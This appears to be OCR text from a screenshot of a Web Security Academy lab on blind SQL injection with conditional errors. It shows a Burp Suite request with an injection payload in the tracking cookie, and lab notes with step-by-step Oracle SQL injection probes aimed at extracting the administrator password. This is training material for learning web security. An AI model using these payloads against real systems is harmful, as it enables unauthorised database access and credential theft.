 Burp Suite Professional v2021.5.2 - Temporary Project - licensed to Rana [single user license]
Burp Project Intruder Repeater Window Help
Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater Sequencer
1 × ...
Send Cancel < > Target: https://ac831f231ee0506e804c547800390056.web-sec...
Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host:
ac831f231ee0506e804c547800390056.web-se
curity-academy.net
3 Cookie: TrackingId=
w5E1GgeKnoKpIIAm'+||+(select+''+from+us
ers+where+username%3d'administrator')+|
|+'+; session=
7qycxFBgBAzC4G6F8qtwrxuxXN84uqM9
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
5 Accept:
text/html,application/xhtml+xml,applica
tion/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac831f231ee0506e804c54780039005
6.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Te: trailers
11 Connection: close
12
13
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 10967
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/cs
10 <link href=/resources/css/labsEcom
11 <title>
Blind SQL injection with conditi
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/
</script>
15
16 <div id="academyLabHeader">
17 <section class="academyLabBanner
18 <div class="container">
19 <div class="logo">
</div>
20 <div class="title-container"
21 <h2>
Blind SQL injection with
INSPECTOR
File Edit Selection View Go Run Terminal Help
1
EXPLORER ...
OPEN EDITO... 1 UNSAVED
LAB-12
notes.txt
sqli-lab-12.py
notes.txt sqli-lab-12.py
notes.txt
1 Lab #12 - Blind SQL injection with conditional errors
2
3 Vulnerable parameter - tracking cookie
4
5 End Goals:
6 - Output the administrator password
7 - Login as the administrator user
8
9 Analysis:
10
11 1) Prove that parameter is vulnerable
12
13 ' || (select '' from dual) || ' -> oracle database
14
15 ' || (select '' from dualfiewjfow) || ' -> error
16
17 2) Confirm that the users table exists in the database
18
19 ' || (select '' from users where rownum =1) || '
20 -> users table exists
21
22 3) Confirm that the administrator user exists in the users
database
23 ' || (select '' from users where username='administrator') || '
24
25
26
27